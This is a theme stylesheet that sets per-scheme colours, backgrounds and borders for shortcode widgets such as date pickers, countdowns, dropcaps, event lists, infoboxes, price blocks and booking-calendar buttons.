.scheme_blue .sc_form .picker__list-item:hover, .scheme_blue .sc_form .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--selected, .scheme_blue .sc_form .picker__list-item--selected:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--selected {
    color: #1e6ea5;
}

.scheme_black .sc_form .picker__list-item:hover, .scheme_black .sc_form .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--selected, .scheme_black .sc_form .picker__list-item--selected:hover, .scheme_black .sc_form .picker--focused .picker__list-item--selected {
    color: #292929;
}

.scheme_original .sc_form .picker__list-item:hover, .scheme_original .sc_form .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--selected, .scheme_original .sc_form .picker__list-item--selected:hover, .scheme_original .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_yellow .sc_form .picker__list-item:hover, .scheme_yellow .sc_form .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--selected, .scheme_yellow .sc_form .picker__list-item--selected:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_blue .sc_form .picker__list-item:hover, .scheme_blue .sc_form .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--selected, .scheme_blue .sc_form .picker__list-item--selected:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_black .sc_form .picker__list-item:hover, .scheme_black .sc_form .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--selected, .scheme_black .sc_form .picker__list-item--selected:hover, .scheme_black .sc_form .picker--focused .picker__list-item--selected {
    background-color: #f0f0f0;
}

.scheme_original .sc_form .picker__list-item:hover, .scheme_original .sc_form .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--highlighted:hover, .scheme_original .sc_form .picker--focused .picker__list-item--highlighted, .scheme_original .sc_form .picker__list-item--selected, .scheme_original .sc_form .picker__list-item--selected:hover, .scheme_original .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_yellow .sc_form .picker__list-item:hover, .scheme_yellow .sc_form .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--highlighted:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--highlighted, .scheme_yellow .sc_form .picker__list-item--selected, .scheme_yellow .sc_form .picker__list-item--selected:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_blue .sc_form .picker__list-item:hover, .scheme_blue .sc_form .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--highlighted:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--highlighted, .scheme_blue .sc_form .picker__list-item--selected, .scheme_blue .sc_form .picker__list-item--selected:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_black .sc_form .picker__list-item:hover, .scheme_black .sc_form .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--highlighted:hover, .scheme_black .sc_form .picker--focused .picker__list-item--highlighted, .scheme_black .sc_form .picker__list-item--selected, .scheme_black .sc_form .picker__list-item--selected:hover, .scheme_black .sc_form .picker--focused .picker__list-item--selected {
    border-color: #7c7c7c;
}

.scheme_original .sc_form .picker__list-item--disabled, .scheme_original .sc_form .picker__list-item--disabled:hover, .scheme_original .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_yellow .sc_form .picker__list-item--disabled, .scheme_yellow .sc_form .picker__list-item--disabled:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_blue .sc_form .picker__list-item--disabled, .scheme_blue .sc_form .picker__list-item--disabled:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_black .sc_form .picker__list-item--disabled, .scheme_black .sc_form .picker__list-item--disabled:hover, .scheme_black .sc_form .picker--focused .picker__list-item--disabled {
    color: #c2c2c2;
}

.scheme_original .sc_form .picker__list-item--disabled, .scheme_original .sc_form .picker__list-item--disabled:hover, .scheme_original .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_form .picker__list-item--disabled, .scheme_yellow .sc_form .picker__list-item--disabled:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_blue .sc_form .picker__list-item--disabled, .scheme_blue .sc_form .picker__list-item--disabled:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_black .sc_form .picker__list-item--disabled, .scheme_black .sc_form .picker__list-item--disabled:hover, .scheme_black .sc_form .picker--focused .picker__list-item--disabled {
    background-color: #f8f8f8;
}

.scheme_original .sc_form .picker__list-item--disabled, .scheme_original .sc_form .picker__list-item--disabled:hover, .scheme_original .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_form .picker__list-item--disabled, .scheme_yellow .sc_form .picker__list-item--disabled:hover, .scheme_yellow .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_blue .sc_form .picker__list-item--disabled, .scheme_blue .sc_form .picker__list-item--disabled:hover, .scheme_blue .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_black .sc_form .picker__list-item--disabled, .scheme_black .sc_form .picker__list-item--disabled:hover, .scheme_black .sc_form .picker--focused .picker__list-item--disabled {
    border-color: #dcdcdc;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_digits, .scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_separator {
    color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    border-color: #dcdcdc;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_digits {
    background-color: #f8f8f8;
}

.scheme_original .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_1 .sc_countdown_label {
    color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_2 .sc_countdown_separator {
    color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_2 .sc_countdown_digits span {
    background-color: #484848;
}

.scheme_original .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #104382;
}

.scheme_yellow .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #011424;
}

.scheme_blue .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #4b91c2;
}

.scheme_black .sc_countdown.sc_countdown_style_2 .sc_countdown_label {
    color: #484848;
}

.scheme_original .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_yellow .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_blue .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_black .sc_dropcaps .sc_dropcaps_item {
    color: #fff;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #cc123f;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #fabd27;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #fc8800;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_1 .sc_dropcaps_item {
    color: #0ba3c7;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #104382;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #011424;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #4b91c2;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_2 .sc_dropcaps_item {
    background-color: #484848;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #cc123f;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #fabd27;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #fc8800;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_3 .sc_dropcaps_item {
    background-color: #0ba3c7;
}

.scheme_original .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #cc123f;
}

.scheme_yellow .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #fabd27;
}

.scheme_blue .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #fc8800;
}

.scheme_black .sc_dropcaps.sc_dropcaps_style_4 .sc_dropcaps_item {
    color: #0ba3c7;
}

.scheme_original .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_blue .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_black .sc_emailer {
    border-color: #dcdcdc;
}

.scheme_original .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_yellow .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_blue .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_black .sc_events_item .sc_events_item_readmore {
    color: #1f252b;
}

.scheme_original .sc_events_item .sc_events_item_readmore span {
    color: #104382;
}

.scheme_yellow .sc_events_item .sc_events_item_readmore span {
    color: #011424;
}

.scheme_blue .sc_events_item .sc_events_item_readmore span {
    color: #4b91c2;
}

.scheme_black .sc_events_item .sc_events_item_readmore span {
    color: #484848;
}

.scheme_original .sc_events_item .sc_events_item_readmore:hover, .scheme_original .sc_events_item .sc_events_item_readmore:hover span {
    color: #cc123f;
}

.scheme_yellow .sc_events_item .sc_events_item_readmore:hover, .scheme_yellow .sc_events_item .sc_events_item_readmore:hover span {
    color: #fabd27;
}

.scheme_blue .sc_events_item .sc_events_item_readmore:hover, .scheme_blue .sc_events_item .sc_events_item_readmore:hover span {
    color: #fc8800;
}

.scheme_black .sc_events_item .sc_events_item_readmore:hover, .scheme_black .sc_events_item .sc_events_item_readmore:hover span {
    color: #0ba3c7;
}

.scheme_original .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_blue .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_black .sc_events_style_events-1 .sc_events_item {
    background-color: #f3f3f3;
}

.scheme_original .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_yellow .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_blue .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_black .sc_events_style_events-1 .sc_events_item {
    color: #616161;
}

.scheme_original .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_black .sc_events_style_events-2 .sc_events_item {
    border-color: #dfdfdf;
}

.scheme_original .sc_events_style_events-2 .sc_events_item_date {
    background-color: #104382;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item_date {
    background-color: #011424;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item_date {
    background-color: #4b91c2;
}

.scheme_black .sc_events_style_events-2 .sc_events_item_date {
    background-color: #484848;
}

.scheme_original .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_black .sc_events_style_events-2 .sc_events_item_date {
    color: #fff;
}

.scheme_original .sc_events_style_events-2 .sc_events_item_time:before, .scheme_original .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_yellow .sc_events_style_events-2 .sc_events_item_time:before, .scheme_yellow .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_blue .sc_events_style_events-2 .sc_events_item_time:before, .scheme_blue .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_black .sc_events_style_events-2 .sc_events_item_time:before, .scheme_black .sc_events_style_events-2 .sc_events_item_details:before {
    background-color: #dfdfdf;
}

.scheme_original .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_blue .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_black .sc_googlemap_content {
    background-color: #f3f3f3;
}

.scheme_original .sc_highlight_style_1 {
    background-color: #104382;
}

.scheme_yellow .sc_highlight_style_1 {
    background-color: #011424;
}

.scheme_blue .sc_highlight_style_1 {
    background-color: #4b91c2;
}

.scheme_black .sc_highlight_style_1 {
    background-color: #484848;
}

.scheme_original .sc_highlight_style_1 {
    color: #fff;
}

.scheme_yellow .sc_highlight_style_1 {
    color: #fff;
}

.scheme_blue .sc_highlight_style_1 {
    color: #fff;
}

.scheme_black .sc_highlight_style_1 {
    color: #fff;
}

.scheme_original .sc_highlight_style_2 {
    background-color: #cc123f;
}

.scheme_yellow .sc_highlight_style_2 {
    background-color: #fabd27;
}

.scheme_blue .sc_highlight_style_2 {
    background-color: #fc8800;
}

.scheme_black .sc_highlight_style_2 {
    background-color: #0ba3c7;
}

.scheme_original .sc_highlight_style_2 {
    color: #fff;
}

.scheme_yellow .sc_highlight_style_2 {
    color: #fff;
}

.scheme_blue .sc_highlight_style_2 {
    color: #fff;
}

.scheme_black .sc_highlight_style_2 {
    color: #fff;
}

.scheme_original .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_yellow .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_blue .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_black .sc_highlight_style_3 {
    background-color: #f8f8f8;
}

.scheme_original .sc_highlight_style_3 {
    color: #919191;
}

.scheme_yellow .sc_highlight_style_3 {
    color: #919191;
}

.scheme_blue .sc_highlight_style_3 {
    color: #919191;
}

.scheme_black .sc_highlight_style_3 {
    color: #919191;
}

.scheme_original .sc_icon_hover:hover, .scheme_original a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_yellow .sc_icon_hover:hover, .scheme_yellow a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_blue .sc_icon_hover:hover, .scheme_blue a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_black .sc_icon_hover:hover, .scheme_black a:hover .sc_icon_hover {
    color: #fff;
}

.scheme_original .sc_icon_hover:hover, .scheme_original a:hover .sc_icon_hover {
    background-color: #104382;
}

.scheme_yellow .sc_icon_hover:hover, .scheme_yellow a:hover .sc_icon_hover {
    background-color: #011424;
}

.scheme_blue .sc_icon_hover:hover, .scheme_blue a:hover .sc_icon_hover {
    background-color: #4b91c2;
}

.scheme_black .sc_icon_hover:hover, .scheme_black a:hover .sc_icon_hover {
    background-color: #484848;
}

.sc_icon_shape_round.sc_icon, .sc_icon_shape_square.sc_icon {
    border: none;
}

.scheme_original .sc_icon_shape_round.sc_icon, .scheme_original .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_yellow .sc_icon_shape_round.sc_icon, .scheme_yellow .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_blue .sc_icon_shape_round.sc_icon, .scheme_blue .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_black .sc_icon_shape_round.sc_icon, .scheme_black .sc_icon_shape_square.sc_icon {
    background-color: rgba(255, 255, 255, 0.2);
}

.scheme_original .sc_icon_shape_round.sc_icon, .scheme_original .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_yellow .sc_icon_shape_round.sc_icon, .scheme_yellow .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_blue .sc_icon_shape_round.sc_icon, .scheme_blue .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_black .sc_icon_shape_round.sc_icon, .scheme_black .sc_icon_shape_square.sc_icon {
    color: #fff;
}

.scheme_original a:hover .sc_icon_shape_round.sc_icon, .scheme_original a:hover .sc_icon_shape_square.sc_icon {
    color: #104382;
}

.scheme_yellow a:hover .sc_icon_shape_round.sc_icon, .scheme_yellow a:hover .sc_icon_shape_square.sc_icon {
    color: #011424;
}

.scheme_blue a:hover .sc_icon_shape_round.sc_icon, .scheme_blue a:hover .sc_icon_shape_square.sc_icon {
    color: #4b91c2;
}

.scheme_black a:hover .sc_icon_shape_round.sc_icon, .scheme_black a:hover .sc_icon_shape_square.sc_icon {
    color: #484848;
}

.scheme_original a:hover .sc_icon_shape_round.sc_icon, .scheme_original a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_yellow a:hover .sc_icon_shape_round.sc_icon, .scheme_yellow a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_blue a:hover .sc_icon_shape_round.sc_icon, .scheme_blue a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_black a:hover .sc_icon_shape_round.sc_icon, .scheme_black a:hover .sc_icon_shape_square.sc_icon {
    background-color: #f3f3f3;
}

.scheme_original figure figcaption, .scheme_original .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_yellow figure figcaption, .scheme_yellow .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_blue figure figcaption, .scheme_blue .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_black figure figcaption, .scheme_black .sc_image figcaption {
    background-color: rgba(31, 37, 43, 0.6);
}

.scheme_original figure figcaption a {
    color: #cc123f;
}

.scheme_yellow figure figcaption a {
    color: #fabd27;
}

.scheme_blue figure figcaption a {
    color: #fc8800;
}

.scheme_black figure figcaption a {
    color: #0ba3c7;
}

body #booked-profile-page input[type=submit].button-primary:hover, body table.booked-calendar input[type=submit].button-primary:hover, body .booked-modal input[type=submit].button-primary:hover, body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    background: transparent !important;
}

.scheme_original body #booked-profile-page input[type=submit].button-primary:hover, .scheme_original body table.booked-calendar input[type=submit].button-primary:hover, .scheme_original body .booked-modal input[type=submit].button-primary:hover, .scheme_original body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #104382;
}

.scheme_yellow body #booked-profile-page input[type=submit].button-primary:hover, .scheme_yellow body table.booked-calendar input[type=submit].button-primary:hover, .scheme_yellow body .booked-modal input[type=submit].button-primary:hover, .scheme_yellow body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #011424;
}

.scheme_blue body #booked-profile-page input[type=submit].button-primary:hover, .scheme_blue body table.booked-calendar input[type=submit].button-primary:hover, .scheme_blue body .booked-modal input[type=submit].button-primary:hover, .scheme_blue body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #4b91c2;
}

.scheme_black body #booked-profile-page input[type=submit].button-primary:hover, .scheme_black body table.booked-calendar input[type=submit].button-primary:hover, .scheme_black body .booked-modal input[type=submit].button-primary:hover, .scheme_black body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover {
    color: #484848;
}

.scheme_original table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_original #booked-profile-page input[type=submit].button-primary:hover, .scheme_original table.booked-calendar input[type=submit].button-primary:hover, .scheme_original .booked-list-view input[type=submit].button-primary:hover, .scheme_original .booked-modal input[type=submit].button-primary:hover {
    color: #104382;
}

.scheme_yellow table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_yellow #booked-profile-page input[type=submit].button-primary:hover, .scheme_yellow table.booked-calendar input[type=submit].button-primary:hover, .scheme_yellow .booked-list-view input[type=submit].button-primary:hover, .scheme_yellow .booked-modal input[type=submit].button-primary:hover {
    color: #011424;
}

.scheme_blue table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_blue #booked-profile-page input[type=submit].button-primary:hover, .scheme_blue table.booked-calendar input[type=submit].button-primary:hover, .scheme_blue .booked-list-view input[type=submit].button-primary:hover, .scheme_blue .booked-modal input[type=submit].button-primary:hover {
    color: #4b91c2;
}

.scheme_black table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover .button-text, .scheme_black #booked-profile-page input[type=submit].button-primary:hover, .scheme_black table.booked-calendar input[type=submit].button-primary:hover, .scheme_black .booked-list-view input[type=submit].button-primary:hover, .scheme_black .booked-modal input[type=submit].button-primary:hover {
    color: #484848;
}

.scheme_original .sc_section.open-hours p, .scheme_original .infobox_title, .scheme_original .sc_infobox {
    color: #fff;
}

.scheme_yellow .sc_section.open-hours p, .scheme_yellow .infobox_title, .scheme_yellow .sc_infobox {
    color: #fff;
}

.scheme_blue .sc_section.open-hours p, .scheme_blue .infobox_title, .scheme_blue .sc_infobox {
    color: #fff;
}

.scheme_black .sc_section.open-hours p, .scheme_black .infobox_title, .scheme_black .sc_infobox {
    color: #fff;
}

.scheme_original .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #104382;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #011424;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #4b91c2;
}

.scheme_black .sc_infobox.sc_infobox_style_regular .infobox_title {
    color: #484848;
}

.scheme_original .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_black .sc_infobox.sc_infobox_style_regular {
    color: #616161;
}

.scheme_original .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_black .sc_infobox.sc_infobox_style_regular {
    background-color: #fff;
}

.scheme_original .sc_infobox.sc_infobox_style_regular:before {
    color: #104382;
}

.scheme_yellow .sc_infobox.sc_infobox_style_regular:before {
    color: #011424;
}

.scheme_blue .sc_infobox.sc_infobox_style_regular:before {
    color: #4b91c2;
}

.scheme_black .sc_infobox.sc_infobox_style_regular:before {
    color: #484848;
}

.scheme_original .sc_infobox.sc_infobox_style_info {
    background-color: #104382;
}

.scheme_yellow .sc_infobox.sc_infobox_style_info {
    background-color: #011424;
}

.scheme_blue .sc_infobox.sc_infobox_style_info {
    background-color: #4b91c2;
}

.scheme_black .sc_infobox.sc_infobox_style_info {
    background-color: #484848;
}

.scheme_original .sc_infobox.sc_infobox_style_error {
    background-color: #cc123f;
}

.scheme_yellow .sc_infobox.sc_infobox_style_error {
    background-color: #fabd27;
}

.scheme_blue .sc_infobox.sc_infobox_style_error {
    background-color: #fc8800;
}

.scheme_black .sc_infobox.sc_infobox_style_error {
    background-color: #0ba3c7;
}

.scheme_original .sc_list_style_iconed li:before, .scheme_original .sc_list_style_iconed .sc_list_icon {
    color: #104382;
}

.scheme_yellow .sc_list_style_iconed li:before, .scheme_yellow .sc_list_style_iconed .sc_list_icon {
    color: #011424;
}

.scheme_blue .sc_list_style_iconed li:before, .scheme_blue .sc_list_style_iconed .sc_list_icon {
    color: #4b91c2;
}

.scheme_black .sc_list_style_iconed li:before, .scheme_black .sc_list_style_iconed .sc_list_icon {
    color: #484848;
}

.scheme_original .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_yellow .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_blue .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_black .sc_list_style_iconed li .sc_list_title {
    color: #1f252b;
}

.scheme_original ol > li::before, .scheme_original .sc_list_style_iconed li a:hover .sc_list_title {
    color: #cc123f;
}

.scheme_yellow ol > li::before, .scheme_yellow .sc_list_style_iconed li a:hover .sc_list_title {
    color: #fabd27;
}

.scheme_blue ol > li::before, .scheme_blue .sc_list_style_iconed li a:hover .sc_list_title {
    color: #fc8800;
}

.scheme_black ol > li::before, .scheme_black .sc_list_style_iconed li a:hover .sc_list_title {
    color: #0ba3c7;
}

.scheme_original .sc_line {
    border-color: #dcdcdc;
}

.scheme_yellow .sc_line {
    border-color: #dcdcdc;
}

.scheme_blue .sc_line {
    border-color: #dcdcdc;
}

.scheme_black .sc_line {
    border-color: #dcdcdc;
}

.scheme_original .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_yellow .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_blue .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_black .sc_line .sc_line_title {
    color: #1f252b;
}

.scheme_original .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_yellow .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_blue .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_black .sc_line .sc_line_title {
    background-color: #f3f3f3;
}

.scheme_original .sc_popup:before {
    background-color: #104382;
}

.scheme_yellow .sc_popup:before {
    background-color: #011424;
}

.scheme_blue .sc_popup:before {
    background-color: #4b91c2;
}

.scheme_black .sc_popup:before {
    background-color: #484848;
}

.scheme_original .sc_price .sc_price_currency, .scheme_original .sc_price .sc_price_money, .scheme_original .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_yellow .sc_price .sc_price_currency, .scheme_yellow .sc_price .sc_price_money, .scheme_yellow .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_blue .sc_price .sc_price_currency, .scheme_blue .sc_price .sc_price_money, .scheme_blue .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_black .sc_price .sc_price_currency, .scheme_black .sc_price .sc_price_money, .scheme_black .sc_price .sc_price_penny {
    color: #1f252b;
}

.scheme_original .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_yellow .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_blue .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_black .sc_price .sc_price_info {
    color: #75777a;
}

.scheme_original .sc_price_block, .scheme_original .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_yellow .sc_price_block, .scheme_yellow .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_blue .sc_price_block, .scheme_blue .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_black .sc_price_block, .scheme_black .sc_price_block .sc_price_block_money * {
    color: #fff;
}

.scheme_original .sc_price_block.sc_price_block_style_1 {
    background-color: #104382;
}

.scheme_yellow .sc_price_block.sc_price_block_style_1 {
    background-color: #011424;
}

.scheme_blue .sc_price_block.sc_price_block_style_1 {
    background-color: #4b91c2;
}

.scheme_black .sc_price_block.sc_price_block_style_1 {
    background-color: #484848;
}

